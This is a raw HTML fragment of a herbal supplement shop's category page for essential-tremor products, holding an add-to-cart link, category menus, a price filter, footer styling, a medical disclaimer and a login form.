<a href="/product-category/vitamins-and-supplements/supplements-for-essential-tremor/?layout=grid&#038;add-to-cart=10014" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10014" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10014" data-product_sku="NHC-4199" aria-label="Add to cart: &ldquo;Tremortin –3 Pack- Best Natural Aid for Essential Tremor - Provides Relief for Shaky Hands, Arm, Leg, &amp; Voice Tremors&rdquo;" rel="nofollow" data-success_message="&ldquo;Tremortin –3 Pack- Best Natural Aid for Essential Tremor - Provides Relief for Shaky Hands, Arm, Leg, &amp; Voice Tremors&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10014" class="screen-reader-text">
			</span>
</div></li>
</ul>
	</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area" role="complementary">
    <div id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Product categories</span><ul class="product-categories"><li class="cat-item cat-item-156"><a href="https://www.naturalherbsclinic.com/product-category/beauty-and-personal-care/">BEAUTY AND PERSONAL CARE</a></li>
<li class="cat-item cat-item-15"><a href="https://www.naturalherbsclinic.com/product-category/default/">Default</a></li>
<li class="cat-item cat-item-144"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-eye-diseases/">EYE SUPPLEMENTS</a></li>
<li class="cat-item cat-item-161 cat-parent"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/">HEALTH AND BEAUTY</a><ul class='children'>
<li class="cat-item cat-item-166"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/endurance-energy-bars-drinks-pills/">Endurance &amp; Energy Bars, Drinks &amp; Pills</a></li>
<li class="cat-item cat-item-169"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/health-care-products/">Health Care Products</a></li>
<li class="cat-item cat-item-167"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/homeopathic-remedies/">Homeopathic Remedies</a></li>
<li class="cat-item cat-item-164"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/sports-supplements/">Sports Supplements</a></li>
<li class="cat-item cat-item-168"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/vision-care-products/">Vision Care Products</a></li>
<li class="cat-item cat-item-162"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/vitamins-lifestyle-supplements/">Vitamins &amp; Lifestyle Supplements</a></li>
<li class="cat-item cat-item-163"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/vitamins-minerals/">Vitamins &amp; Minerals</a></li>
</ul>
</li>
<li class="cat-item cat-item-145"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-health-diseases/">HEALTH SUPPLEMENTS</a></li>
<li class="cat-item cat-item-143"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products/">HERBAL PRODUCTS</a></li>
<li class="cat-item cat-item-147"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-sexual-diseases/">MEN HEALTH SUPPLEMENTS</a></li>
<li class="cat-item cat-item-148"><a href="https://www.naturalherbsclinic.com/product-category/natural-essential-oil/">NATURAL ESSENTIAL OIL</a></li>
<li class="cat-item cat-item-146"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-skin-diseases/">SKIN SUPPLEMENTS</a></li>
<li class="cat-item cat-item-155 cat-parent current-cat-parent"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/">VITAMINS AND SUPPLEMENTS</a><ul class='children'>
<li class="cat-item cat-item-158"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/dietary-supplements/">Dietary Supplements</a></li>
<li class="cat-item cat-item-159"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/herbal-remedies/">Herbal Remedies</a></li>
<li class="cat-item cat-item-157 current-cat"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/">Natural Supplements for Essential Tremors</a></li>
<li class="cat-item cat-item-160"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/weight-management-supplements/">Weight Management Supplements</a></li>
</ul>
</li>
</ul></div><div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Filter by price</span>
<form method="get" action="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="40" data-min="40" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="160" data-max="160" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
			<input type="hidden" name="layout" value="grid" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div></div><!-- #secondary -->		</div><!-- .col-full -->
	</div><!-- #content -->

			<div data-elementor-type="footer" data-elementor-id="6970" class="elementor elementor-6970 elementor-location-footer">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-371dcc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="371dcc8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-03512de" data-id="03512de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2dfd2a4 elementor-widget elementor-widget-text-editor" data-id="2dfd2a4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Disclaimer: Information, statements and products on this website have not been evaluated by the FDA and are not intended to diagnose, mitigate, treat, cure, or prevent any disease or health condition. This is to inform you through this disclaimer that the information we have provided in this website has solely been intended to make you aware of the products. We hereby announce that no information provided in this website can be substituted with medical advice or physician consultation. Don&#8217;t solely rely on these herbal products for the &#8220;cure&#8221; of an ailment you are suffering from. The content written on this website is a sole asset of the Natural Herbs Clinic and no one is permissible to use it in any way without the admin permission. Company is not at all responsible if the data and content written on this website is copied or misused by other entities. This is Natural Herbs Clinic&#8217;s official website and we are not responsible for any herbal companies who might use our data and pretend to be us in any way.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d80b4e3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d80b4e3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e9796e6" data-id="e9796e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3c7193a elementor-widget elementor-widget-image" data-id="3c7193a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="167" height="77" src="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Natural-Herbs-Clinic.png" class="attachment-large size-large wp-image-7771" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-feba8c2 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="feba8c2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-1d4a27b" href="https://www.facebook.com/NaturalHerbsClinic" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2b1ce0" href="https://twitter.com/herbsclinic" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-edf3f02" href="https://www.pinterest.com/herbsclinic/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7059f44" data-id="7059f44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3aa408e elementor-widget elementor-widget-heading" data-id="3aa408e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Customer Service Menu</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f422ef7 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f422ef7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="http://www.naturalherbsclinic.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/terms-conditions/">

											<span class="elementor-icon-list-text">Terms & Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/delivery/">

											<span class="elementor-icon-list-text">Delivery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/disclaimer/">

											<span class="elementor-icon-list-text">Disclaimer</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3c6b85e" data-id="3c6b85e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6420a15 elementor-widget elementor-widget-heading" data-id="6420a15" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">MAIN MENU</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4b2b162 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4b2b162" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.natural-health-news.com/">

											<span class="elementor-icon-list-text">Natural Health News</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/product/">

											<span class="elementor-icon-list-text">Herbal Products</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-health-diseases/">

											<span class="elementor-icon-list-text">Health Supplements</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-skin-diseases/">

											<span class="elementor-icon-list-text">Skin Supplements</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-eye-diseases/">

											<span class="elementor-icon-list-text">Eye Supplements</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-sexual-diseases/">

											<span class="elementor-icon-list-text">Men Health Supplements</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/product-category/beauty-and-personal-care/">

											<span class="elementor-icon-list-text">Beauty and Personal Care</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-beeec92" data-id="beeec92" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-397cf99 elementor-widget elementor-widget-heading" data-id="397cf99" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Natural Herbs Clinic
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2043fef elementor-widget elementor-widget-text-editor" data-id="2043fef" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Welcome to the world of Natural Herbs Clinic where you can find a range of Herbal Remedies for almost every ailment vacillating from mild or chronic. This is a complete online herbal remedy store where we not just sell herbal alternative medicines for the sake of coining profit but we put our client’s consummation and well-being prior to our business.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4c654dd elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c654dd" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2b29bb3" data-id="2b29bb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-793b9c3 elementor-widget elementor-widget-text-editor" data-id="793b9c3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"> © 2022 <span style="color: #808080;"><a style="color: #808080;" href="https://www.naturalherbsclinic.com/">Natural Herbs Clinic</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-253d2ce" data-id="253d2ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0843bf8 elementor-widget elementor-widget-image" data-id="0843bf8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="231" height="60" src="https://www.naturalherbsclinic.com/wp-content/uploads/2020/10/HBL-IPG-Logo.jpg" class="attachment-large size-large wp-image-8565" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		        <div class="ekommart-handheld-footer-bar">
            <ul class="columns-4">
                                    <li class="shop">
                        <a href="https://www.naturalherbsclinic.com/product/"><span class="title">Shop</span></a>                    </li>
                                    <li class="my-account">
                        <a href="https://www.naturalherbsclinic.com/my-account/"><span class="title">My Account</span></a>                    </li>
                                    <li class="search">
                                <a href=""><span class="title">Search</span></a>
        <div class="site-search">
            <div class="widget woocommerce widget_product_search">            <div class="ajax-search-result" style="display:none;">
            </div>
            <form role="search" method="get" class="woocommerce-product-search" action="https://www.naturalherbsclinic.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-2" class="search-field" placeholder="Search products&hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>        </div>
                            </li>
                                    <li class="wishlist">
                                    <a class="footer-wishlist" href="/WOOSW">
                <span class="title">Wishlist</span>
                <span class="count">0</span>
            </a>
                                </li>
                            </ul>
        </div>
        
    </div><!-- #page -->
        
        <div class="account-wrap" style="display: none;">
            <div class="account-inner ">
                
        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://www.naturalherbsclinic.com/clinic/?action=register"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="ekommart-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required placeholder="Password">
            </p>
            <button type="submit" data-button-action class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="ekommart_login">
            <input type="hidden" id="security-login" name="security-login" value="a7e0915291" /><input type="hidden" name="_wp_http_referer" value="/product-category/vitamins-and-supplements/supplements-for-essential-tremor/?layout=grid" />        </form>
        <div class="login-form-bottom">
            <a href="https://www.naturalherbsclinic.com/my-account/lost-password/" class="lostpass-link" title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="ekommart-mobile-nav">
                <a href="#" class="mobile-nav-close"><i class="ekommart-icon-times"></i></a>
                        <nav class="mobile-navigation" aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-ekommart-main-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7796"><a href="https://www.naturalherbsclinic.com">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9245"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products/">HERBAL PRODUCTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8530"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-health-diseases/">HEALTH SUPPLEMENTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8531"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-skin-diseases/">SKIN SUPPLEMENTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8532"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-eye-diseases/">EYE SUPPLEMENTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8533"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-sexual-diseases/">MEN HEALTH SUPPLEMENTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-8998"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/">VITAMINS AND SUPPLEMENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11073"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/herbal-remedies/">Herbal Remedies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11029"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/dietary-supplements/">Dietary Supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11080"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/weight-management-supplements/">Weight Management Supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-9977"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/" aria-current="page">Natural Supplements for Essential Tremors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11084"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/">HEALTH AND BEAUTY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12695"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/health-care-products/">Health Care Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12697"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/vision-care-products/">Vision Care Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11085"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/vitamins-lifestyle-supplements/">Vitamins &amp; Lifestyle Supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11086"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/vitamins-minerals/">Vitamins &amp; Minerals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11087"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/sports-supplements/">Sports Supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11089"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/endurance-energy-bars-drinks-pills/">Endurance &amp; Energy Bars, Drinks &amp; Pills</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12696"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/homeopathic-remedies/">Homeopathic Remedies</a></li>
</ul>
</li>
</ul></div>        </nav>
                <div class="ekommart-social">
            <ul>
                
            </ul>
        </div>
                    </div>
            <div class="ekommart-overlay"></div>
                        <div id="ekommart-canvas-filter" class="ekommart-canvas-filter">
                <span class="filter-close">CLOSE</span>
                <div class="ekommart-canvas-filter-wrap">
                    <div id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Product categories</span><ul class="product-categories"><li class="cat-item cat-item-156"><a href="https://www.naturalherbsclinic.com/product-category/beauty-and-personal-care/">BEAUTY AND PERSONAL CARE</a></li>
<li class="cat-item cat-item-15"><a href="https://www.naturalherbsclinic.com/product-category/default/">Default</a></li>
<li class="cat-item cat-item-144"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-eye-diseases/">EYE SUPPLEMENTS</a></li>
<li class="cat-item cat-item-161 cat-parent"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/">HEALTH AND BEAUTY</a><ul class='children'>
<li class="cat-item cat-item-166"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/endurance-energy-bars-drinks-pills/">Endurance &amp; Energy Bars, Drinks &amp; Pills</a></li>
<li class="cat-item cat-item-169"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/health-care-products/">Health Care Products</a></li>
<li class="cat-item cat-item-167"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/homeopathic-remedies/">Homeopathic Remedies</a></li>
<li class="cat-item cat-item-164"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/sports-supplements/">Sports Supplements</a></li>
<li class="cat-item cat-item-168"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/vision-care-products/">Vision Care Products</a></li>
<li class="cat-item cat-item-162"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/vitamins-lifestyle-supplements/">Vitamins &amp; Lifestyle Supplements</a></li>
<li class="cat-item cat-item-163"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/vitamins-minerals/">Vitamins &amp; Minerals</a></li>
</ul>
</li>
<li class="cat-item cat-item-145"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-health-diseases/">HEALTH SUPPLEMENTS</a></li>
<li class="cat-item cat-item-143"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products/">HERBAL PRODUCTS</a></li>
<li class="cat-item cat-item-147"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-sexual-diseases/">MEN HEALTH SUPPLEMENTS</a></li>
<li class="cat-item cat-item-148"><a href="https://www.naturalherbsclinic.com/product-category/natural-essential-oil/">NATURAL ESSENTIAL OIL</a></li>
<li class="cat-item cat-item-146"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-skin-diseases/">SKIN SUPPLEMENTS</a></li>
<li class="cat-item cat-item-155 cat-parent current-cat-parent"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/">VITAMINS AND SUPPLEMENTS</a><ul class='children'>
